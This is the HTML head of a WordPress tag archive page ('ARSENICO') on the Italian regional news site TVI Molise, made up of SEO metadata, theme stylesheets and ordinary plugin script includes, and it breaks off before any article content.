

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvimolise.it/tag/arsenico/
body_size: 18436
content:
<!DOCTYPE html><html lang="it-IT" class="" data-skin="light"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script defer src="[data-uri]"></script> <title>ARSENICO Archivi - TVI Molise</title><link rel="canonical" href="https://www.tvimolise.it/tag/arsenico/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="ARSENICO Archivi - TVI Molise" /><meta property="og:url" content="https://www.tvimolise.it/tag/arsenico/" /><meta property="og:site_name" content="TVI Molise" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@MoliseTvi" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tvimolise.it/tag/arsenico/","url":"https://www.tvimolise.it/tag/arsenico/","name":"ARSENICO Archivi - TVI Molise","isPartOf":{"@id":"https://www.tvimolise.it/#website"},"primaryImageOfPage":{"@id":"https://www.tvimolise.it/tag/arsenico/#primaryimage"},"image":{"@id":"https://www.tvimolise.it/tag/arsenico/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2023/01/323922764_905200730485160_4723529180900736780_n.jpg","breadcrumb":{"@id":"https://www.tvimolise.it/tag/arsenico/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/tag/arsenico/#primaryimage","url":"https://www.tvimolise.it/wp-content/uploads/2023/01/323922764_905200730485160_4723529180900736780_n.jpg","contentUrl":"https://www.tvimolise.it/wp-content/uploads/2023/01/323922764_905200730485160_4723529180900736780_n.jpg","width":583,"height":410},{"@type":"BreadcrumbList","@id":"https://www.tvimolise.it/tag/arsenico/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tvimolise.it/"},{"@type":"ListItem","position":2,"name":"ARSENICO"}]},{"@type":"WebSite","@id":"https://www.tvimolise.it/#website","url":"https://www.tvimolise.it/","name":"TVI Molise","description":"Notizie dal Molise","publisher":{"@id":"https://www.tvimolise.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tvimolise.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.tvimolise.it/#organization","name":"TVI Molise","url":"https://www.tvimolise.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/#/schema/logo/image/","url":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","contentUrl":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","width":1200,"height":1200,"caption":"TVI Molise"},"image":{"@id":"https://www.tvimolise.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tvimolise/","https://x.com/MoliseTvi","https://www.instagram.com/tvimolise2.0/","https://www.youtube.com/c/TVIMolise"]}]}</script> <link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed" href="https://www.tvimolise.it/feed/" /><link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed dei commenti" href="https://www.tvimolise.it/comments/feed/" /> <script defer src="[data-uri]"></script> <link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; ARSENICO Feed del tag" href="https://www.tvimolise.it/tag/arsenico/feed/" /><style type="text/css">:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel='stylesheet' id='modal_survey_style-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ed2989c8fd48344c4e8b4e488f19461d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='circliful-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ca951b040429f0925e7c78b877d08ad5.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='ms-jquery-ui-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_47c507cd16dbdafabd7ad1cd2238694d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='modal_survey_themes-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_0053693990d7511e21138e90b9f58141.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://www.tvimolise.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='bradmax-player-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_b3afc15cab4a4ce67f0f42a45066cbf4.css?ver=1.1.31' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-common-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_22de72808edee9ad1e4b2faf337d4032.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-form-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_415e62e603aba82812ea191de972fee4.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-base-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-widgets-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-helpers-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_69591d0b969fde6980bf85aa704a8398.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f34bec0d2a46957a5c2af76fe926effb.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-shortcodes-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='taqyeem-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-icon-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_a43fb09f3e13ff54fa8e8318ff1825a4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f1084ded2cf974f6314f2df6f00c53d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='bsf-Defaults-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_2c18cd554a122810b63491301bd80113.css?ver=3.19.14' type='text/css' media='all' /><style id='bsf-Defaults-inline-css' type='text/css'>.wf-active body{font-family: 'Poppins';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Poppins';}.wf-active blockquote p{font-family: 'Poppins';}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#tie-container a.post-title:hover,#tie-container .post-title a:hover,#tie-container .thumb-overlay .thumb-title a:hover{background-size: 100% 2px;text-decoration: none !important;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #e74c3c;}#top-nav .breaking-news-nav li:hover{background-color: #e74c3c;border-color: #e74c3c;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-top-color:#2a5daf !important;border-top-width:5px !important;border-bottom-color:#2a5daf !important;border-bottom-width:5px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-image: url(https://tvimolise.it/wp-content/uploads/2023/03/sfondofooter.jpg);}#background-stream-cover{background-image: url(https://www.tvimolise.it/wp-content/uploads/2025/05/RSAPP15x4cm.png);background-repeat: repeat;background-size: initial; background-attachment: fixed;background-position: left top;}#footer{margin-top: 1px;padding-bottom: 5px;}#footer .footer-widget-area:first-child{padding-top: 25px;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #cecece;}#footer .site-info a:not(:hover){color: #3498db;}a#go-to-top{background-color: #e74c3c;}a#go-to-top{color: #ffffff;}@media (min-width: 1200px){.container{width: auto;}}@media (min-width: 992px){.container,.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 100%;}.boxed-layout .container{max-width: 100%;}}@media (min-width: 992px){.sidebar{width: 23%;}.main-content{width: 77%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}#respond .comment-form-email {width: 100% !important;float: none !important;}</style> <script type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.visible.min.js?ver=1.10.2" id="jquery-visible-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/msChart.min.js?ver=1.10.3" id="mschartjs-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_25cc56a91e2b975ffeb07f3b3121d201.js?ver=1.0.0" id="printthis-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey_answer.min.js?ver=2.0.1.9.6" id="modal_survey_answer_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey.min.js?ver=2.0.1.9.6" id="modal_survey_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.circliful.min.js?ver=1.0.2" id="circliful-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_364a5a815b93137e28a1f500a47212e6.js?ver=1.0.2" id="touchpunch-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_6ce69e9ee3f5fa83e5aaaa084085e448.js?ver=2.14.470" id="bradmax-player-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://www.tvimolise.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tvimolise.it/wp-json/wp/v2/tags/1313" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tvimolise.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="Powered by Modal Survey 2.0.1.9.6 - Survey, Poll and Quiz builder plugin for WordPress with interactive charts and detailed results." /> <script defer src="[data-uri]"></script> <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-32x32.jpg" sizes="32x32" /><link 